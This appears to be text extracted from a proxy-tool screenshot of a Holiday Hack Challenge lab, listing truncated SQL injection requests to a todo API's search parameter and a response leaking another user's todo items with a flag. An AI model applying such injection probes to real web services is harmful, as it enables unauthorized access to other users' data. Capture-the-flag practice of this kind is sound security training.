 672 https://sqli.2026.holidayhac... GET /api/todo?search=%27%20or%20... ✓ 200 1139 JSON
671 https://sqli.2026.holidayhac... GET /api/todo?search=%27%20or%20... ✓ 200 1139 JSON
670 https://sqli.2026.holidayhac... GET /api/todo?search=%27%20or%20... ✓ 200 1139 JSON
669 https://sqli.2026.holidayhac... GET /api/todo?search=%27%20or%20... ✓ 400 338 JSON
668 https://sqli.2026.holidayhac... GET /api/todo?search=%27%20or%20... ✓ 400 338 JSON
667 https://sqli.2026.holidayhac... GET /api/todo?search=%27%20or%20... ✓ 400 363 JSON
666 https://sqli.2026.holidayhac... GET /api/todo?search=%27%20or%20... ✓ 400 338 JSON
665 https://sqli.2026.holidayhac... GET /api/todo?search=%27%20or%201 ✓ 400 363 JSON
664 https://sqli.2026.holidayhac... GET /api/todo?search=%27%20or%20 ✓ 400 338 JSON
663 https://sqli.2026.holidayhac... GET /api/todo?search=%27%20or ✓ 400 338 JSON
662 https://sqli.2026.holidayhac... GET /api/todo?search=%27%20o ✓ 400 338 JSON
661 https://sqli.2026.holidayhac... GET /api/todo?search=%27%20 ✓ 400 338 JSON
Request
Pretty Raw Hex \n
_ga_F6ZZNPR5E5=
GS2.1.s1795092498$o2$g0$t1795092498$j60
$l0$h0; session=
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not:A-Brand";v="8",
"Chromium";v="156"
7 User-Agent: Mozilla/5.0 (X11; Linux
x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/156.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer:
https://sqli.2026.holidayhackchallenge.
com/
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1, i
16
17
Response
Pretty Raw Hex Render \n
"user_id":2
},
{
"id":7,
"item":
"Tidy the inspection logs before audit",
"item_order":4,
"user_id":2
},
{
"id":8,
"item":
"Pick up new stockings, mine caught fire, lon
g story",
"item_order":5,
"user_id":2
},
{
"id":9,
"item":
"URGENT before Christmas Eve -- confirm deliv
ery. HHC{y0u_f0und_s0m30n3_3ls3s_t0d0_l1st}",
"item_order":6,
"user_id":2
}
]
13